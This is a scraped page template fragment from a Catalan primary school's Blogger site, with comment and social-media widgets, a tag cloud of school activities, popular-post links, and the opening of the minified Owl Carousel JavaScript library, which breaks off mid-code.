<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.pompeufabravng.com/2018/02/dalt-de-ma-casa.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Instagram @pompeufabravng</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/873017" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Segueix-nos</h2>
<div class='widget-content'>
<ul class="social-counts modal-1 typo-white"><li>
							<a href="https://www.facebook.com/pompeufabravng" target="blank" class="social-facebook">
								<span class="fa fa-facebook"></span>
								<span class="followers-count"></span>
								<span class="follow-inner-text">Segueix-nos a Facebook</span>
								<span class="follow-redirect-text pull-right">M'agrada</span>
							</a>
						</li><li>
							<a href="https://twitter.com/pompeufabravng" target="blank" class="social-twitter">
								<span class="fa fa-twitter"></span>
								<span class="followers-count">Fes-te Follower del Pompeu</span>
								<span class="follow-inner-text"></span>
								<span class="follow-redirect-text pull-right">Seguir</span>
							</a>
						</li><li>

							<a href="https://www.youtube.com/user/POMPEUFABRAVNG" target="blank" class="social-youtube">
								<span class="fa fa-youtube"></span>
								<span class="followers-count">Subscriu-te al nostre canal de Youtube</span>
								<span class="follow-inner-text"></span>
								<span class="follow-redirect-text pull-right"></span>
							</a>
						</li></ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/pompeufabravng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ENLLAÇOS D'INTERÈS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD?&max-results=7'>El Butlletí Mensual</a></li>
<li><a href='https://www.vilanova.cat/'>Ajuntament VNG</a></li>
<li><a href='http://ensenyament.gencat.cat/ca/inici/'>Dept. Educació</a></li>
<li><a href='http://xtec.gencat.cat/ca/inici/'>XTEC</a></li>
<li><a href='http://edu365.com/'>Edu 365</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html'>
<img alt='' height='104' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBdlg2-_JGfcaE8H5MPPmueDgdcHms5X84QB6YJwnvZskCaAYlLl94C0HYctamiMHv0uKLiSSSh1sAE_AdidRt8iDyadU7zzI5sbGbIdoxnnB7e_Dzj_eDYzrRD3MNOO_qG6qrKgSlbYaX/s232/logo_radio.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://millorambmusica.com/'>
<img alt='' height='232' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqHW5WFzJR6430kqWWupW9adIOP7lIhnGUEGa-HiVc9Lyr1jcJiwTFpJ6IwztPWyQ7KB-BKosbsUX_jJSf0cYnA-U7D5mZkA4IZMBmkcGBLce7lfUqX2l5LHgvxbbVH_gAKca8KZADgOfY/s1600/%2540millorambmusica+%2528LOGO%2529.png' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetes</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/1r'>1r</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/2n'>2n</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/3r'>3r</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/4t'>4t</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/5%C3%A8'>5è</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/6%C3%A8'>6è</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/AA'>AA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Adaptaci%C3%B3'>Adaptació</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Agenda21'>Agenda21</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Angl%C3%A8s'>Anglès</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/ANIVERSARIS'>ANIVERSARIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/aula%20d%27acollida'>aula d&#39;acollida</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Benvinguda'>Benvinguda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Biblioteca'>Biblioteca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD'>Butlletí</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Cacaolat'>Cacaolat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Calendari'>Calendari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Carnava'>Carnava</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Carnaval'>Carnaval</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Castanyada'>Castanyada</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/cicle%20inicial'>cicle inicial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/cicle%20mitj%C3%A0'>cicle mitjà</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Circ'>Circ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Colacao'>Colacao</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Colonies'>Colonies</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/COL%C3%92NIES'>COLÒNIES</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/comparsa'>comparsa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Consell%20Escolar'>Consell Escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Coral'>Coral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Cric%20i%20Croc'>Cric i Croc</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/EdFisica'>EdFisica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/EduCAC'>EduCAC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/erasmus'>erasmus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Escacs'>Escacs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Escola'>Escola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Espais%20d%27aprenentatge'>Espais d&#39;aprenentatge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Estiu'>Estiu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/eTwinning'>eTwinning</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/gimcana'>gimcana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Gimkana'>Gimkana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Guinovart'>Guinovart</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Halloween'>Halloween</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I%204'>I 4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I3'>I3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I3B'>I3B</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I4'>I4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I5'>I5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inclusi%C3%B3'>Inclusió</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Infantil'>Infantil</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Informacions'>Informacions</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inform%C3%A0tica'>Informàtica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inicial'>Inicial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Ioga'>Ioga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Kandinsky'>Kandinsky</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Liceu'>Liceu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Llibres'>Llibres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/MAC'>MAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Matem%C3%A0tiques'>Matemàtiques</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mem%C3%B2ria%20Anual%20de%20Centre'>Memòria Anual de Centre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mercat'>Mercat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Metodologia'>Metodologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mitja'>Mitja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/mitj%C3%A0'>mitjà</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Nadal'>Nadal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Natura'>Natura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Nocilla'>Nocilla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/NOFC'>NOFC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P3'>P3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P4'>P4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P5'>P5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PAE'>PAE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pati'>Pati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PdD'>PdD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PGAC'>PGAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pica-Pica'>Pica-Pica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pintor'>Pintor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pla%20General%20Anual%20de%20Centre'>Pla General Anual de Centre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pl%C3%A0stica'>plàstica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pobleespanyol'>pobleespanyol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pr%C3%A0ctiques'>pràctiques</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Preinscripci%C3%B3'>Preinscripció</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20conviv%C3%A8ncia'>Projecte convivència</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20direcci%C3%B3'>Projecte direcció</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20Ling%C3%BC%C3%ADstic'>Projecte Lingüístic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Psicomotricitat'>Psicomotricitat</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/R%C3%A0dio'>Ràdio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Salut'>Salut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Sant%20Jordi'>Sant Jordi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/segon'>segon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Sortides'>Sortides</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Superior'>Superior</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/TAC'>TAC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Tallers'>Tallers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Torre%20Blava'>Torre Blava</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Tres%20Tombs'>Tres Tombs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Vabadoc'>Vabadoc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/verema'>verema</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/873017" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:500px; height:500px"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Els Més Populars</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html' target='_blank'>
<img alt='EL NOSTRE PROJECTE EDUCATIU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrXVS8lT8jklrldJYd0_p6ka0QLXbN9iDacYUEZAGyvd5W3Pi5eJwnVfKAmIHFEghjklbqA9aForSTwD2Ddyi8c9arUH6PhoGA0_cs5iGMAbooTZeRRqLFpKL2HFKA6afDVla4RgBlG8R6/s72-w640-c-h480/GOPR0132_1446733945509_high.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html'>EL NOSTRE PROJECTE EDUCATIU</a></div>
<div class='item-snippet'>                 SOM UNA ESCOLA...   ...PÚBLICA,     Per aconseguir una societat madura, responsable i respectuosa creiem que l&#39;educació...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2017/07/elsles-mestres-del-pompeu.html' target='_blank'>
<img alt='L&#39; EQUIP DE MESTRES  DEL POMPEU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWbxb281XDLNnCHFyaOM9cGMikVoyr-l3vd_lQShqVuxbWeJTMFcwiEd1zvoNeJEqgazkgNYle9QDMDGpctwgj1PIt5_QAY_lFwyfZ2YPmasJMVrlQokW44cUHK-BeiIc7qjb96mxGFeIFzR4ZaBYl4Bywf8dY_SANwZBVhSp3CCDFohaQR8ha2EfHEhkJ/s72-w640-c-h466/EI.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2017/07/elsles-mestres-del-pompeu.html'>L' EQUIP DE MESTRES  DEL POMPEU</a></div>
<div class='item-snippet'>    L&#39;EQUIP D&#39;INFANTIL      &#160; &#160; &#160; I3A &#160; Verónica Cuenca   &#160; &#160; I3B &#160; Maria Teresa Vidal   &#160;&#160; I4A &#160; Inma Tarrós   &#160; &#160; I4B &#160; Jose Rodrí...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' target='_blank'>
<img alt='RÀDIO POMPEU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglsuTVGz_97k0HFfepC_lVZ2oceHw_WFP4ZBLDLA7njZs1rq3GE3VYo1t1pycYz6M-uT9ZZKfzbGrRmp7gbZh6bdt054GN5H_6PAR6u2MxyyxBMzsKAcg5XPaqTLNsMGtl1RWxCxxwJvMi/s72-w640-c-h288/logo_radio.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html'>RÀDIO POMPEU</a></div>
<div class='item-snippet'>       RÀDIO POMPEU emet les 24 hores i tots els dies de la setmana. Si esteu a Vilanova i la Geltrú ens podeu escoltar al 104.7 de la FM.&#160; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Pàgina creada per <a href='https://pompeufabravng.blogspot.com.es/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://pompeufabravng.blogspot.com.es/' rel='dofollow' title='Free Blogger Template'></a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>



</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new 